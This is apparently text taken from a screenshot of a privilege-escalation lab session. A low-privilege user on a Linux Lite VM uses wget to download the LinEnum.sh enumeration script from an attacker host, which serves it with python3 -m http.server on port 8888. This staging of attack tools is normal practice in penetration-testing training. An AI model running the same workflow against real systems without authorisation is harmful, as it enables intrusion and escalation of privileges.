 root@ip-10-201-47-243: ~
File Edit View Search Terminal Help
applicable law.
Welcome to Linux Lite 4.4 user3
Monday 08 September 2025, 20:07:21
Memory Usage: 340/1991MB (17.08%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link
)
user3@polobox:~$ ls
Desktop    Downloads  Pictures  shell      Videos
Documents  Music      Public    Templates
user3@polobox:~$ cd /
user3@polobox:/$ ls
bin    dev   initrd.img  lost+found  opt   run   sys  var
boot   etc   lib         media       proc  sbin  tmp  vmlinuz
cdrom  home  lib64       mnt         root  srv   usr
user3@polobox:/$ cd tmp
user3@polobox:/tmp$ ls
systemd-private-690d69a2630742158997f79a00e9c087-apache2.service-RQM8
sk
systemd-private-690d69a2630742158997f79a00e9c087-systemd-resolved.ser
vice-jq4clO
systemd-private-690d69a2630742158997f79a00e9c087-systemd-timesyncd.se
rvice-S9I7uE
vboxguest-Module.symvers
user3@polobox:/tmp$ mkdir tmpPrivEsc
user3@polobox:/tmp$ cd tmpPrivEsc/
user3@polobox:/tmp/tmpPrivEsc$ ls
user3@polobox:/tmp/tmpPrivEsc$ wget 10.201.47.243:8888/LinEnum.sh
--2025-09-08 20:21:55--  http://10.201.47.243:8888/LinEnum.sh
Connecting to 10.201.47.243:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328328 (321K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh        100%[==========>] 320.63K  --.-KB/s    in 0.001s
2025-09-08 20:21:55 (250 MB/s) - ‘LinEnum.sh’ saved [328328/328328]
user3@polobox:/tmp/tmpPrivEsc$ ls
LinEnum.sh
user3@polobox:/tmp/tmpPrivEsc$
root@ip-10-201-47-243:~/Temp# ls
LinEnum.sh
root@ip-10-201-47-243:~/Temp# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.201.50.78 - - [09/Sep/2025 01:21:56] "GET /LinEnum.sh HTTP/1.1" 2
00 -
[0] 0:ssh* "ip-10-201-47-243" 01:24 09-Sep-25